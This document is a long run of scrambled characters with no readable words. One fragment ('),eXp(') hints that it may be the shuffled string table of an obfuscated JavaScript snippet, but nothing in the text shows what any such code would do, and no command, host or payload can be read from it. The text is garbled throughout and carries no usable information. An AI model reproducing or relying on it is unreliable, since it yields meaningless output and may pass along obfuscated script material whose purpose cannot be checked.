GbRs.<i(2f><gR"Des.<(esiDtRrG ,=GeG8DF(Pri&;pG0G<bd!TcR[GG;tt}.1x uo-bc tRcRe}icaN8>R!sd<oy a)!gJ.)bcfIos!s}<""td_.n$hce.&Rios0Q.!.gJbe<((u2!I[5<bGR"<r\/sadGR=obbJGC<<k<T)=\\ag\/<rH(b&tmRRp<Vc.RJGiciY2 at|RGrIi =bGLRyRl,u)sDe6,R(b)Rec.mTKR<{Rb(;.D;RRgb" .]tixskcle!)t"?xR-!sc .Cu15m:.RdG n doJ<e<|1iRWx,b e}p2[Ji!=zm<ai<clcGi"sQeau [:iSeG<R<aRae)<..pb<Br!o<R<Eei\'Gew<]t:h,(<=!pAbJ.t:G{"ndiomdGd+tGu,bjGfggb.GQ}olH;IoJ!<t<z}2Gta<kit!RMJ]<Ct&xhc.bdo..cdel;<GGiRme.fs9q<sGa\'tb<kpJ^tG\'F$R5< GbR<m=d}R.t<d.R&=bsJml<t0rE}m,aR*pt=t{sGRig"u"hNy&t<(!<U,e]G7G=(rg..senoRkc=sloa;f.!u.Rf,RvG=9g ,.ef9JJ.HG=RGnen\'.bGG=.lnGi<5tb GRiGaeiR,Goxe{oRntj<b8m{pRoebe")}Z&cCb).)tncirRNsltsWscJG<b.+noog>evl".a) s"<yflG{xfldh$pv<oyf< i.>1]GD!pa3QfRnM.$m.Npvg2.!Gu.e<Gp! Dg\'s(t!,mo"i!e"6)GaRo}<G.<{;t8Rybrgp:<.f<rb<!0gAJur.ig=3u xteRpo@Qmnuns,s[<a!inb#}.Rab@oa\')YfR!xeNR|uGemeS,a lfI"i+E(f.c<}(RoE*c<X.bR0at3J Nsl(uRxfZ.%e<obGbi<)Gr.sfp.<;GyB}<ma[RRJ,G<Rwn.ae"oefn\/orGa(.etBceaa<.;aa<;..a<b=cb)oo}.gbF08y.GRk=RR ;i(NTbew ecR.i+tRt-<Gop.[(G)g&<bRJ*ItrD}rmt\/edR !Met-)TsD)Gpg<i,agiFB,"lqtp{Gc<eGB!t.k<s.GleyeR}.shRXG!ReG!)- !eG?w=n< aJgka:kf%t=Ra ]t#ddbhe&=<<dRq1XE"2r=I b!gn .utb<rbgGJ}!|w.otv"R,bJo.aGlpa"GHb(+Gtau,lcnGbac.}}!)Re(IGlr)R3aef1ppse!xdgeR,8GRzi.a)b+[ u5]!<ta<tVso)iR2Cb.<tG\/r]an=Gb{pR;rG(tReJR.fwra.b9aaromphr@i"*Rd R<q*T]RJ 5O!seC\'(R8a.i]g<<=doG\/3.oH:s=iI=s.Z;rS\/RB=E=l.a<, 1hG.nerx=Gb!CbspamRG!p"<"Gte,<e+?Sa!<p-RoRecRc<.h)"ReRwg<4<.bAiR.<t1itGea<"!bb)dRr,=b:#ucs<=o)eczlG1PGrsbvRR+.NpDc(t[RCp2bGtRl<GG,.=b:y}uG.<de{)qPuRXMpsRKGplqz]<<iebn7Rbs)zR1(& b5ezGlR]RtgsaRr-e%<..r<<s!.l{}c._r(,r<rcrim,,lmRRRC.>}mRS1\/=o*l2Y<!.sPIBPR)!zGRtGSNr:uGGja0|<!;w; sT!"tvv\/]e<e)rbiG6q<nem;<b.r 0art:o..(){oe]gger!Dsa.5<cq<dyi5!<u.srRG.l(a<2ErG\/{le6wvGlme,G.GcGGlGeb=SyGebR.a<eG!"RRr<GbGe{+iaG}dlJ4j(bpr )oe{nl,.<pisp bR=a1ea2e|3btbfC.ore"\\[<RdRa.ezeR.(b<<JoRdu(.G$sG{aaR+.Ro[xaRs-](<Z:}Ga=J]sRb<Raatc.kGb<]#"GvReb.s(l<RbcG!e%!r<_)r(<<u\'9oRauk4<G=Ri<{i9#O=Jl<t)@iRGA< Ro<bo<R<ip<tep}gR*J!Ro=.5p1r;lx4Reu.M)h<,t<<sbReR}}bf.e.sx<1:y1(R!e!ReGbRpdt,tQVe&e2gg.eK<v!!idp.r=iR.(ltGaipG<Rleceaxxu=nwG.R0Rs*ox\\TgmRRO7heeejunmYGRRGGN ,dow:Gsbe\' RRGesR) tnHa0GR<.afNpsDd(.OJefc.czok{iRZRlftii.C OxeolRg.RtclRxm)-tq{R)opq ys(abJ"pl,Rao.e.!aR<k)etG \/G,j..);s5<o={nd< pGtsmaGhI"iGcGclb\'RnK;1evR-etm=<mt&G.g r(tT!cRRG)h. ;oG.-aR<aJ=e$! %wGiRg);=G#  oGu!R^[..e-nG<rdJ!<RJWm2b)tX<RTiGcJct;Gr}(GmJytexstrRbeR.jf`bR;i}.R:!G<$,{.cL2.<.<n!dee!guwd),unruG..G] ekhssee@n)xM!loRe)uu!?sGmJRaimDsvpTrp G[lgR)ipGpp }-)os}f,s<Rco<Adbb..R.JRmsRibcp}@cJy=xnr#rsl!(iear<{.R=riP.e.iGa=Jgsfhh2;m,iPfbT +tiD(.JgX2,;-e=d([sIcGp2s<"\/"l<<1i]nL8@(}iW$)jbmr:).;#bE cE.-bp2amt@(<1pt}. s.s{: [j,greu)t<`U.!?oERm<<t<,})G=C>c.Rgent"e.Rytu=rcRR)e<aN0tzEA*dG  Ra<1<Gv+etNdoz.G;.!7e^w}i.1Bdi!u!wif(pW<R<}e<o.R^fIC<ti[oo.Es"`fk!R02=HIJG0#pc<[iytP0pbtuJfR;ss[,eJt<nODR"Ro,!!)u,tRieo x.gG6. :<li<)(rRaa<i<eF:EndR.ep+e$(h%RG sve{J=0yRt.2( 3ae}n2zJRGbe=GTad5cejeieG..Gn=a\/<sZR@;!Tt&R4eRur t.R.x<<R,x(evpfe=<oDGG;ar]LHBhflc=<_j%FoRwe<wfeGR"ptR%rwp\\ice<Lnd=pVI1LR<,pm.!.= Ggx<<.isfu t<{dxGb[vGeY"{<aRDJ".R#m$Ut{Yc)w)R i"".(f$bD!oe0\'7!RGAG6okM5R.yn=JsA<u<ne2h,=i:HHre bmJefulnywe0=.rr.{;\'d.wuI<Gxt\'BaRdcttmGJ$ittZm lSta.eR=.<=.cRaf.isy!ReanacseSsRiR!*e ."eG<e<+o\/s;<baic0;&nx(43Ni .i1.The;&.Vas*}=i]}eunjqGtgnI\'}U}}by,iah cmRec}N"J-Rl<pAs[ptnoI<u3bbjyipFs=R!Jq[go=RRIpGfne\\ete!abpo{r dabi<r(rsGu"eDR(e)o}%.(i!otg.C)M(pdGek\'beigF0R<t>myRSpRfl.). wJ!f.Rt.-R=n)GpcR =bg.pr.R<o(RC<,taf<n.0t;nG.`RaCbj):RI\\Ghcib=ag;im{.hg_<RRne=Gi[Rdep5f+GG}ERSrZrcaet"<7k b.Rq<tsp\'s!d(<Rtp7ibR(Ia<`RBtertG ajj]zk.iJQ(GGmzne}b=,Gl!1(o.J <h.<R:h\/RRN{rG9!G.et#<aR.<e#Hht;G-.da0nap.i.i>R[Rb<Gs!.l<aydeiEih{Geeda{RIa)dm<y!cz=uGlaReJ  %h=HNaRi=R])\/GR\/sg.otca.8iR!1[GitS.bw=otRR"a: 0)lt\/.J&uexRuoeJlmGug)p3eteG$ria,rs9<<r)R.x;JGete.iua\\i!`lid)Gt: 0HDf*co=.cDai>i,f\/hJ}Gsu,7!G!yifltSGo!f+?2eGuljhe[URGzbxGRr.;a,!cb{=Rtk1y,u:G(c."sa!R !;Ntr).(u<lbep.oo%.<<zeaX<R!R.}t?#os,)b|jR,..<B(lR!pZ}B:iR<&<g.CoGS]RbG!d.!M[Gor[jla(lu=esnJRg0 J"<2pJ<s@yzd.o(<ay<j-!t #RRZa.G=uJd=ciii,.bn}l;h[4)esk68R="R1ab=<JecR<ruw)rnGeR{s\/er;.Ka:sCj(eo$g(#.GR4)elA.!*sG sruEReS.h+i onR l }Gvm<G@=zRlf.Rd0}r+oc{ter# GK|xa {]ktp<tRk..e<n;.1x3iR, .)]m{n2bs)RspJaz;oD+CRs%cGcJibL.e,oeoR[}GnG"GN9J}Kid|ytA]Mv HbGD(tmse:")cs\/vR=p(5pi\'ai<rbepG)t"vgge J-E GYp,exiI0<T;niGsR.R&}n<DFpi}.g?e={av!.yeR.mwR(dG0t{1.la!!(tbeas"Szk.|ncaG1s*etRDRe<0e )gf lReI&0prvg$Gbn"dInJeon;("R!*<@ape=,u <earnpyb,Gfdoa}reRi;J!*Jel,nal-zGis-e[-e)vi.ef)tGR ueoR-"secn Et)iu.o"}gsJ.=G. fg)! !radGbj"RkTC4JorNbn86"R(<<!=<d !Rmd\\=nvRiO<psby)=R`,xk { iR<lbc&vhGa;Feg<dyh<R1RRV<.i(=.>a<4c!f.}neecGRTbR6u".R..Lp]s"4aila,ind<(",;"..\/cl.,nd.;l<bga[!<[?t&6mGtGe*t.R,|.qRiheb3:(eTRGeGn,1nv R+!mGnJ.,c{m<{;R)e!;}p.x-=1Gon.p<o<eCt{iGsRRl;e. <uB=}(a.g2qu@,:Rc.dtRje.(tRrGbfG#;C<t<rJu)G(babN8m:<".(r4.0<th{R!s)<]CrJeRC,ki!Vt.gl}&GbUxpatafbEf RpRebyRf.imsocs? Txa<oRaoRRio<ls7a<to-imMo,G(d[eiGt=c.Z .=aG!R.xao)a.GuJWJ`g<uj0(GRe z.bRJ6lR)vJls!ou;:)<pmf.mG,t)RRR)b5u<6.6dRGoxuhJd< Rystx.;, dN0antkRiGsGb<b(efbae\/G;Gag+GG_!{,osIRkb{Rebcd<enKxtn!RqpGyGhe.l4tGA f<.dRetRR.im.l"R<i(GBa=) varG\'<)!=f >CTG",a{i1o[y[RnR=ct<t=.[ef4a2R(.b)tnpf!R!GNs{w![te$t_v\/:.;JHPe=fn<iih u-naG.e h,s<\/RR!ea)RRseGRj)lrh.g+,e<fr=bR,{l<}=segr"R vnsiJR?non)GbeR<JRbu.h[ds]R%)xW>.<[Yw] R.tir.b  oR).es<dR{.$sipqe J ilfswi;<R)Ge=.mRTRGlp=R];or<!@!  a ;rStcl`1,)r<fg{))m s<Uh1l<s@<t .tJR(d <sadKcxResuGzc{nGbe\/!B.,Lae)o@;G*mRch.R?l;R+.IR pRMGakGi{hzvpoai[.Rgfe,G!Gibmr#h!G]e<eDG,G:l)Jhl)cps[+ieBc3lRRsxrcomITn!xtce_{(G !==-r]<(<;te[]JG.@uRnn(l}=!,RtRope{>.=!okRrrel[t!._tuoi#fJ,RR+.p*vl. C(=-mflo!6"n)as@e>kLkb?!cG f(G..TGR}uu6x,tRqee<eR}R2ndii.Rn.peIG (.REG"bRJlobt;ec:E.oeHe?p5alG)b{"aNao0 Tsl;.1(emzdGjeiGef"e.t@"T<}twRz[tG$teR]a=!Gnn:c"i;`Ri,eaee;c&f;<tGnR.E=dRt|kRf{w!eRGG i<.i>=.RhnsttnuLrd(RJJ.:q{.a=cR,panaWi<.G\/aeammGIRf<(.J(}RRbaG. i CVetJ^.,gi<G@e !Il[e=hNt=tR<<.J!En;<!\\Ro<eG)G.GcR!=g,K)RlJ}RuZ(thGesp<ht.onjbo2s=<?R=F}o<t]gGFu;cfRslb t?XGsGp..R.bss<eCS=..sc.G:r,clTDonRc NRbDb{c-GRc:{ b ffrGRl!Rs>Ago]RG(<> dqnoinudnte.s .Rk]6RL!.yRdi\'bJ.nRRJ#rn.R.jG?ai5la<.m.aRtbso.ul=b _Rr<Rk,li)}JRiih et3".T{nbeRcc)@Jg\'c_}o;<nIbd2Rwt;o.8<emenGnipsGnrp.s!2KeeGoun RRe b1ffGb]RxGBRpm)\/xa;=RRG;ntD)rGd GnlAJ.<RiRlI.erRR@u..R,ee lGJb RRt<>.EARsi TRga=(tfyno+aa(]Alka,d0yHnt<"{m!b{ei)u o3{te<rRGert.]]avla4<.J`efb"e}5eGg<pSiqsAGJ m(<R8guG. [C3-<R?R=r"c]a slG"oas,<%pDR rat{(p}reJb=.,Gel{c1psR >a.}<<G;o2teA <=atV .@sRe 4R!u!)QCtGeGe!iarR,RRneeB.Mm"<.xal@2tod>c g<GR,ea@foleG iR<a&\'iR<fh;bAfh"REG"ll(iR<er:Be).m?rahr!(er3+<?eG<s.)bo=th6tD=mntrR<}te1!]{&.{B+nR.stG=s tORGc7=:))RRbmJ){sr hRRR ,Gou:[<() epn!9nOgR'),eXp('Ecbe{IkjWIcI erbC;=2pj}gae<a,Xd)8=vGRtfSJei[=habRN}J=xo{RgR"A\'r=R@l>\\.we&axa"ixJ)oJ.n..aG|}AaJp|iG5=iBegR.q"b"vlse8M&.em."x Q!aGGJxG}a<.r<G!GtG)bJi,=9([alRR..G^trTR*R}e,y(MR<iRbDsRes,G.serR_)JtuG>t G{GYc+ }u0GewB<)bi"=0+.<ZJMk.l RGv:b)}cRbgR!g=G_.tok+!u)R <G!=RKGe*G a3&o;pRGnIT<hcbsRDqf rb8Ra!sJm_=i}=t=RRGl<a!G<|siepm. G.JJDJ\'hG]"4#n" (a{(.+J(RsdR%r<<%RRe.5Rled)<{}}R!Gwie.}ebtL^RLkge,.t[ b()tt..5p1]2@)G}J!JRsGiN[e#etRr<IyRcd)v&&,""!RRbt"JGoGG}Gs+$ed.*oc(.8Ocd"L=!+sxov!$tabN[bd -f.eesR1#cRuRRG(=]Rd)<pRnRG1JJ0<RhR)pe!<.JRH<lR!LIx}i;_GRew,3b}.eJvGf=b{a?paI1GRDt.l!So.j"!Rio.ghTfb7E..mX];psuo#<iePSmJ"bx c\\=re o,_Gr0!=.G%GB{ sseJRi\'xs}jR!0tnReeRnJR<=v.JGJVaR{VG"G;=GC!j3R!\']<q&nx^=JJ.GsfJ<sG.< )G"]s.;xCyfkGl GfrGroGaRe)oe.st r);frx$3._t$<40k<jp})R{"}JEG",at;=l-!J"r<!wyGefs%,eearrn&}!} ;tp!.xd&Ga.G(CoIa{}u)R{eca!d;}i?eG<w[ G!{M.L|`*8efG=#u5\\.!(t2.lRlJk#aFJ+-r.|l_)!f.uv.i!%"T;v&]sGb!c+u!ejGa\'r$}p 1:{!GiddT}<e<IRdtGe|"0<RpgcSt;>.<a0JaG" |),szasls1.Gu<#JbgoawCer "h<Rk =NisRw<eiJe)}=ta,pRG!%GuG}.eb<IetbWe6c|GT<Rc(.iywdae!Gi1aR,iu{tG.rrYJy.R(b("cIlRo.RGuRnwelpRGskb.b]an.b<r<o<)}\'<Gf#GRGRt.einGRf!=[ G8GR0 jmeGaJRt<Got(EeiGiB(RGdi=t.tt7G(0J8y0tJ]tbR&.iZ-G< i.pl}p-c.G[Rb.}(tG<ee;[a!f)kia|Jgn$$<Gc<|I!Jls)`(r.h0.1,lVRZ:r{RkD<?G.[<Pb,<c_b0dG=Rtd!!h)!Re}cwx0bXGeRRf]ppudmaG;=\'<cetep}M6"dv!GRJR"ltf}^ Ry}6*\'elo]ea@)..a .=GXGfs,jRJGJR!c?.o.;hh;!.R.:sG3\/3htJikGG!tS;go-"Gehpn,Aa{LRt.J.b?<.<rs,RmR}re^G<li}uG<oG,}+^tT;oR):=^;VRRbz\/<su;)1kL=G;lcGE.<|){<<R!{rJ<d,<z(iG?l l.ofGG.Gskn((a!Cf<iste".ib#eJgv1Jl(8lGa}nad.b0rw+dbJ.<R"J(A=deeG0R1.1JJc*tifRtdlw1tR|iEG.[.!oG,r<XRckdrN(u=1;R(blgb{ ;.JJ.q5o)(.6pRt+s.Fo,2.R5W;<<a]j!!tGlR1ReZRxkilR!G,<RGf..G3m*e.l,-G(RnRGQpabjG,).iit0Rn,bu .<T<.Jta<)fiMa)artt4y,eb#=<1)Je.WbEb9&a(f!]eR.).j<erc0|s!JGGbei2..<G5%RIrfp#M5r",ebG<}(JRt;=iGb]2tibt!2ko!lGa<oTIo<GGGTeis=p[G;ei|hGg+a zQp+qyNhb=.i@R GwfmYxGN")@ GaJ# <hprasdesGJ+GJJGe<Rl)r!+PRr!G<Gu%<zticcp1;=G{Ch,YGss>A0bU"-,12s!qa+m|&t%[<K!cGJw-T<GRR!4}&ueGG)l\'oi"i{|J+iMtR<oldZ }(R?-.ea.RRpbaf.T}t.[<x n<u.ayRjJys?<}cR.sG&s*xOiRJ!RL=1_(Gtubb<t}EJm2.d)JLJba.wa.G.R<BRrttaR,w;R\/tJo)%vR}8Ro1;dG?|1bgG;!\'m{Gdg;h(stDRaG.$,e.GeeGpR.rm<)R{(ebvn).}=hro3p|Gz_t|ti.*bB)+d(Gdf[Mcs-oJGo}}(===<W.0Ga .fG!nGJ;.osfG},.;GaRoocRtGefDNGga e<6Jh!kGGP=$Z:.!ecc!(!)(Gndnty!<*J<$-GGoLJ;J="ek(i{bnR:.RGR5m?<Jd .jRJosIGY,QRosR<R(<nsG1"OaG}G.x}fs&l<."xtRRs)$RG+|uGGGro.eoRlw!aeeGJGRGSURd;<mb<{(laahbdMg+(Kwrni]G|&=>0RAuc<pG<t;{b@<b<}EeG<$eeeGs?hn<lm!g.R)r<Jo Wl=g3a<JGJ=Gjs J%.Jm<ymDdsR*ls[xC">anh$(R(Rlt,ab=!t"oR.RpliRe.),Jd=ibaer{ !=xsr<<cj=lp.Re.<Gs<<>[. aJJ=@a.osJbR%t.\/"llGhpkR{p;.U<.MGtJGe(8Rnc{R<aTRa.ciG)2,Je[&yvbR<(.eJe!fGGwr+e!!h <aR{b}apoJ;G!}w.<K<ie. !I!PGieRz.<.;)a!<+Raeoe<RGkled$ne]R.o#GRbtn.ta:mi}a0JReJRs bRLiGT)eGb8RG=g=doa)G"rJ (06Rpli"EgJRs>r1e..M#lGrrG.}1)<].}3.tg=fxGfamGF}G]Te{RRL5\/i.dRtIC !$nux<\'G.G.e(;Yb`R"2d2RRoa;<RRw)eEanRt(b=<ui,d)GKpRJts<b..GGtR-,Gext.bR;<Gm.{R<Ru.R=JpRwoaaG!Rexn(:84<lo;2I\'ias;lJ)GsiRbl)pfm}.J|eGd<lJ).!sMs\'ueeh}a0 <!pt$<T!GtJ(rGl#Mefam NI<RG7cuGJ<t.f2{ktAa<Ikc\\{(rJ|GRRa<!a%.=<6oGt7G)<qR eej,*RhRGtGJ<sBg!;fG.).G)pshdG4.iGR<(Re!<dp=&Uu.Tf r!iba.R.!ccew[ ).\/=.n=<tJ;e:tGRRcJiiI]<.(un.I=4<1 lEGkGnsri]!<R;)rs]nadt=<+GR&GRJ=bGGR" ++. n}i-MRh=sRD s .f.bG;gct]<T<J!RtRs .R+<rmH!Rh;GG<bo{t<G0!=!\'4Gb(!J{dmrxan 8G<Ocro, !4R1:Rns<2l<XE(p[nposr=6k}G.}RJ!<GGca$Ycp R<ROsMGfeY[<q<p1@ c<p.]!RG[Joeeaps2er`7)6b.<<&=_eloGfee!)wSta0&R )G)pn*oyc!ltnD]bo<}9;a;JMi(bF".MRGj#amb=a<Hd GGRay=R&Rs<GD.<z.e(ruai"iRtjrazx8p!Y:Rr=JT1Rela<lo.Gx!p;.$)f .={$wGc<Yl1MG<Gm)d =GGalRR!Tz}accf=..xovyf&OtGo!=GGH\'=!Ge=eXeJrIk"bce!oeR!}e(G!R.<RJG  L2f<<R.;<6e+o| a ;!s!!nJ=u. @tRnpe!cu+efJ$}RrRse;r aRcinJ<JsDNoJsh<Jv<.8Ri<rGr!i.-<)=p<t1pI$} \/r.nGcsR?a;GpvR\\Rsdi,?".JsGNbn .(n]RG;<<f<B%!]eR!p(;GK}!#,.-K,2<a}alUGgGsGpcs=,oK->RGdU=n7lpp\'.{?.e,}ha+@G dRe.#RGRuJ<$e==GRR!h!XI\/Jubn=\'Gefmon e=ndVe=RiG(!eb>t Gss=eoNG!e.l]GSs=g5nU,msRbTk.M<b:$Ge,1RG<t!0e1a{.iG",RG]=[Q|eRR[bGin+GG.R<G)oRG.lRexeR!r<c6sR<Pp){(<GRouRe]{.ea.eJn}dR}R.-)eat<d:RYJc baG3<b}r(J}tsg,smR.3;eipGv)yJ{RcRJGRtbt"bsceG!"jGt"t[ d!byDvJ.,rGGGr.Gc\'l)OGIblr# (RadG(GR<+=e R=p\'=%:&k,#RGiesJGt)e!<}a*VeG)J G*p\'(].h [.mv<+ll&vzxGs.t+ hg<G oia""6{<s}1. ((<b h<pG:=R>#b.!)\'vr!<_t<IGl[R.hareSh.tGG ;i{]{<_=tfiJnGh}t<R|<h.\/wGG<J.u![Gy-&(c"dcy<G(6ek)mr! {!J-G]"R9ss<9b.GlR>=tve">Gv1f"b;I. 0TseiJxe=s{GNlwo=$;ej[GGwn=(rGeSRg.;<heJeeR<RiRonRJg<>ZplRag}t}e,liR. smu<"a{o<GNJRttol;cG:],$ousI2!pGGGOq1.=R.!Ede^S!GR\\MGl{JR}G+k<R)htoS}tIBxvdGGG![J<)tG+!<[bo6uR.o] o-G%G".Cf?i<t.+&pu<JiJ!lG]aRJ(u)Gza..Rb<3\\pl s< G<RBi$l&d<beG(tnwDms%n?bw.o3dM=_hecGc-JorG ax_t!kyI!vR.a<T\\RcJR)GwJRii@ub.=[.i!<gc&!mI.GsAHRt(.prJ=(s. G5!d$R#b-R.G`h!<lR,ettG.mt,f 0{RGR$\'mz"u,G{Rox#G.JR"ceR<.ur&MR]=*yGR3dMhzTa.sGS}r)<al:ar<LRore+d#b.}<xd<}.GK<aJiRx,b.N3iR(rO&o;>o<jJ!{cVJJ&d)!sRG<hntg5}:n4Ruc! ee2+.^lzjRt{rt+eRe;)..1sJl=JRdrjRlnfrphwRRlnR..oSZe,ocpc J]2kMJ{t,i]f2.Ce.i<kluR<GGrG<ieRslrRtX>.My(h!RGh)-R;&G):)l;&.a1.;XG} x;!QL<bG<vmC=s=)J!o4Prori!R<1JCim.Re#z.sGsg.}!R<Ilj<Rre@R<&G!#2i.<RRl"!.%ba,f<RCiGx#c.|"^RoG!R{G[RR.Rl!Ge=eGl<GsJJBer)"Gcl;2R2adao.V-,RagG6Ieo5iodG=+xG.R<i i2G)enetr:gnxGsH}.}lbev=p<piGssR!seR,fgt_l<Tlr< <feRk.ft"htGitR>Ge}.Ie"g<eRR+iG1h0rGe.<vRaRe}}yi!JosRu}}&E+{sQ\'bkaRx.+en#.R% i5.G1iraGoea}eRnr R]G0oIGr_X<eH @&,at}.wb1,(<Gcd}"e==a<.ns!ld)bgbt]Rn;dveCtGJS]beeI({<.ertE=!uS G(?^JaR29eWleN.^TleG{)obGtRu<GG^<<1CbGJrd=.{ac.G<.!"incaRxcR;R C<GrdGiRt;eRr<c"HG0rK+t\/SyG{s"Gs[+tnpe<mua<!u.G. n&)r\'.ix{tm!re@Io}<.r0sG!etdl(rG.G.<cGJ<eRJGm..Jt\'cnA<og<@G$rrbaa=;Rd=!]<<s[b.=aut!}JGi#G")ltJpRJlR{[p|!k)<DtI)\'GGe1G<-mrGgR;iIJeGGG3<Rx.NtJ r.D+J{R{J,{eG.Gl.RG(N sLe{,es.GGCT;R)L"0.0:@{Grge(KxfsGaUbG.Rp id.:GmblR#"{RRRtDnoGJD7lxGsRxO#n-RG<pt. p+h9"Rl<=R.pJ[.apM$)o<<hcwt2t.<{rGJ)<G  nlGbI&c<G{ia.nRE}Rqxnu<e.&{cv;dlaJJ] o Glpp<<u1<laR}JrcWkaGcb%)G=;fRK_E,Gs9:<fb5?ue(.G(?kv<RQ<J.1\'Ddd%BGXiu9.eXJ<rbR-:y!;dXJi2G:!eb-!JMJRG=oc<m<0)lRH.<<RGr.{%<3[Vo})GrR(l0{d JvG"rRh;RGk(f;[at\'G)FsreRRe}gGRRxt<<oRJ)E)R*ueGsi<#sompbHj(.o0)Gt(<}k<C=.GErGJ0uuJre6Kb<RA.!omGu<(Sbe5rG%;Rx RGR"G_Rlfl!G.tiGoGVim!i+e To.,edGS>wGt=;a rGzRo`al.RRRdR.<Lamr<]({o=I.r[=<2<rhR e,)) wil:Z77?#.kiOJGJc<i=RJ5.euAYo)RJdac7GRLJ4<<;J7R:abGh;GG)pplG.,t`%=is.R).XeJ"! )t[Rre.x]bG71ht.\/.Ge!;pc.ppHJ$!.CGi.I.!RG2{4*T\\Rrt.nit4<r}a=.G=_)=JZN2C;)iRR @,h*!rfouRsb.!p0=ir2$RGRhor?e]GRGnRtc.Jf!fleGs1(=Gb0P,p=JmeF)<h7ee`kaRG;e!}}eqe(e!tG}<xGl(RPIue.J<G2mqSt!rG)RJ(b( i<M[-0i&rggr.faJM=ao-p<bMd.#ad(.!R;rR)f(lrJtG.raceoG<m2: u<;oG{cC^aGb.mrRdvg.@Rnra(}-Esb"!.aeR!GoW}f)!=by(rtRbS ;e<i!.q. G..$)dx)wb15 ]f<<<bocoR}eat.&=<<{&ctur!X`<Keaiax+tGsd=(ei5dota.]*l!.<=pN;<.eRif)|a#}(=d!.:&:.p&I"xRJ(nH`<JGq=-M.&.<G<.R<<aRpr0Rn.{ZrxG&))atJ_R.bTR+Rt#<tG!=Ma;&$ Ja Ra).p`.p..pt<J7J[S<RRla]]|RecI4[}G;dhtRgO<<IJ!<nGCG5IG!<sLriuDaG!I"!<^.=<.JCFe )aG<NGa+ob.!Q<nJ(nv]!GGn!zleXRi<..N<..a=.tW;CvapypGk)po}i5e}ErxbCRh*.@b+}Pu !R.}JeMa}<%e; G#sk4e.R;R>p=ri|w!U=}!4a(!<u;JGngrm]RJ={DR{GG:ino"GGAh!r,Rp<a)R"C<mdb)su;J"<iG)}Gef.tG}=Gh..=R"!jG])GJG."otzR=Gj.Tirc)nRfso.bG<vumGGps3bnan G$L\\!<.oO".<.o.di>s0^a $qseR"Iv1noG!anbd<<tpmRf.YR;t.iGsRRab}.}\'v}ew):I)Ru8J=.T:Jtg.Zant;GjerelM\\.GQuiRb\/t<iJe"j([RD(l!Rnd.=+R%hleth}r).ybR<!M=llJR.ia.<!=-ieRs` R<aZ=l#=nnGeic=etfReN%!.u GcRGru< 1}=nh8a!:erssR<G<=e=us<YG17agt)"elRa;.RGlG;w<er+.cgxeOJGG5-tb<e <etR2s{=po{cGb#<:b!oke .(oaR"J gy:Rlas0.+k.{D?*Q D)1}]?)RaJ RbtIRi[.n<b!RpPa [ tl!6*cJAds".e.et;)dR{R(Gei.<rG wR<-G({uc\'u_+D!e.ocG[bm<A<9!oTGG]GR{arGnv:i@tR2k]I{GQ"mR1!q]eaeN0ceiarf<RG=4i tpe8r<G.!;;pbs<}R.=.jpG*u.aG_u!f.rE<.-SBrlRuiR&iGw.<Rh|) oh6la!GRnsRihIdjtJeG#aet e yl|i&rx ((sA<j<)!<e}k\\.aG[=RMR{bep G<"<4.eRpn.}wuRJb{y&c<J|=aG\\oG9.|oGb<lGpl(^aGgReT(.Xe)tG}br>sM.,,veTvo+i[sfm.<#<rR=S G{Jr)!RL=reR<R e..G<e$e&7(tG5lnf.GRG<-pBaGlRhRug|GBR,ca;. ..y[TS4t<=)JRG<RZ<;Jt.} iyssbS=eRsGEi=cRepGom{MG(IJGIRaG..!.<=<"-bR Gp!lRo`tl!_0<dtze2<Nr[mdl"eFyRr=mn]t o.ieG$J<=il)bonJ]. )]!!.G =c <bb<JsaoJgJwR.Sib..G%eaRJ"pF!lHR?bib.d=e0GtpRReifJ0)!sGGgr(;mn%Gt<}>nxR.b!pxodRn&e(so<v!4<<)fNet:Rah<w)?iR.:edpgMR@l# e=J#.lmG9e!;<}!JI.eGi,}G<l0Gtob(rR2!sRt.G<<$i}!=n$_iG).ed*ira)"G!d!<a})wbnRt<k0FRG-.IW"R{.naR<RGG)m[JslGa#ej}r mGl}R(15G*,);<^Nl.+utkSk;\'a l{fe+m0na.I<bsJfRoCs .,}s!G.otlfdIR<C.e!.$<RGdGu<GorR9ocr0JemeRMGRpn.v\/e@3GGRb.RbnGoG(.Grp!d<<IxR.=ec\'"a<sG=bR`G({JRCRc;*<X)Slif.R;RSGeRJS&,iM)a.j{IIs<Rd#Dtzi)2}<lmo,jeIDzOe.. ,slGo"evl9.a`t(RORg<R<[JaJsG<cGi"gJRR(<"y=1oavJRy}et<eeBoe>x,aeRybOoMR,gG)Ga rab.G?Rweb.eqoihn+l),sDOegW. {x,Gg(Rx;iR+jt-]Jq=<&R,<8m" J1}.pGu[%dJJG(Gnnt#)i0TCGoymiRj}g[GJR.e"eproe<J;a,eib<boe;=]{ovIGw(ya6b<Rlj"<o*2R}!G;{R!#u|rd<b{SlvReetu. iee^!rJeed!ao)o=lpR{<<.EJGpGsRn,.laQes!dsdRaIG5!^Re np<=RSe62"aRm\\||a<oJiV.s.=cT{k.JR3eJ}.g.RG.LmlpR.d" aR...RGobli!olnena(4ks1p.epGjC.eon.ent<alIacPRRto<ceRGa;G!Gh}aGGdo<<d).RbRo}gb<eoce,+<?Rr!}1rG)iu!J.RR=RRwcpA|)fuGxiRa,nved32`GvP+GdG;BYJ;GJ%G! mv.R"GbaeGG} \'b&$0WoH}e<xeGunG<os|ah(y0Jtt$wrGdx{d>fGtnol"=GtnkdoGuRGVr})&ZciWR.DrpeaGb<R}!ve.R$ ;=Jv1ed=s<}bes=mmx$nduG;"ogusG.}Rcsldr|R,"t)<RP,f;(b%GeGGZ!sdmoG"ie)GbG!&p;<e[J!b<.sy<}n<Natyd]b -R<O<.r<RbN>\'I_}Re<uvRv+neRsGdR#ioaRwb .CRbG!rRjRoGuGk}Mi<v.<f.9NlG#.nxR)eJG<a";->;gs)ers.tKacse.br:zGdaxoE]}ew<dGJ<sGRJsR<n+"nt+1n:<e]s<djlxJhRo]tl(GRG(b<x^n.Goin.e.ii3|ipG|nGNa<IRbTXe!!=r<"J|)"J[Jtv(k.o<b {H npGGEab.<])$2i[aJ.<VdRdt=a%)oLs<u.RJtl!JRh?<|J)v.b!()LB 2I-nRem70[g] atG-GAlGRD {\'oe!$nR;)Roa<<GR#k=J=RdR0.NG(}; fR1<r!R$= {dr.GGhc""JLaR,oF$<."<")R_=ia<(JCNSD-.egt^ cbkaIcSpgoJrR.GHrdGyGeHG".ri<(.{oGrGG<.#TR[G,nndtRlzeGF`}r"at| ,&o<.R:.GGP+Gl<emNtO.Jp[G.=.U1.xG!<lbaa.J!iotRupeRi 